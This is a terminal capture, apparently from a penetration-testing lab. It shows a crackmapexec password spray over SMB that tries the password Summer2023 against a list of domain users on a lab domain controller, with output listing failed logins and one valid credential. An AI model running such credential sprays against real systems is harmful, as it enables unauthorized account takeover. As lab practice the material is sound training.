 ┌──(kali㉿kali)-[~/Documents/TropicanaTRust]
└─$ crackmapexec smb 192.168.18.5 -u names.txt -p Summer2023
SMB         192.168.18.5    445    DC1              [*] Windows 10.0 Build 17763 x64 (name:DC1) (domain:tropicanatrust.local)
SMB         192.168.18.5    445    DC1              [-] tropicanatrust.local\jnovoa:Summer2023 STATUS_LOGON_FAILURE
SMB         192.168.18.5    445    DC1              [-] tropicanatrust.local\agarcia:Summer2023 STATUS_LOGON_FAILURE
SMB         192.168.18.5    445    DC1              [-] tropicanatrust.local\jconstantine:Summer2023 STATUS_LOGON_FAILURE
SMB         192.168.18.5    445    DC1              [-] tropicanatrust.local\mgarcia:Summer2023 STATUS_LOGON_FAILURE
SMB         192.168.18.5    445    DC1              [-] tropicanatrust.local\jwick:Summer2023 STATUS_LOGON_FAILURE
SMB         192.168.18.5    445    DC1              [+] tropicanatrust.local\mnovoa:Summer2023
┌──(kali㉿kali)-[~/Documents/TropicanaTRust]
└─$